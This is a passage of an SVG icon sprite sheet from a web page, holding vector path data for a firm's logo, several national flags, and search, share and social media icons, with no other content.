0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 